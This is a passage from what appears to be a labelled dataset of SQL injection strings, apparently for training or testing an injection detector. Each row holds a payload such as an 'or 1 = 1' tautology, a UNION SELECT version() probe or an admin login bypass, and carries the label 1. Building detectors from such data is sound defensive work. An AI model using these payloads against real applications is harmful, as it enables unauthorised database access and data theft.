 185 exec xp_r 1
186 select * from users where id = '1' + @ 1 union select 1,version ( ) -- 1' 1
187 select * from users where id = 1 + \+%1 or 1 = 1 -- 1 1
188 select * from users where id = 1 or ";1" or 1 = 1 -- 1 1
189 select * from users where id = 1 or "%&" or 1 = 1 -- 1 1
190 1 and 1 = 1 1
191 or 0 = 0 # 1
192 union select * from users where login = char ... 1
193 select * from users where id = 1 union select 1||@,version ( ) -- 1 1
194 admin' ) or '1' = '1'-- 1
195 1 SELECT * 1
196 select * from users where id = 1 or "{;" or 1 = 1 -- 1 1
197 x' and 1 = ( select count ( * ) from tabname ) -- 1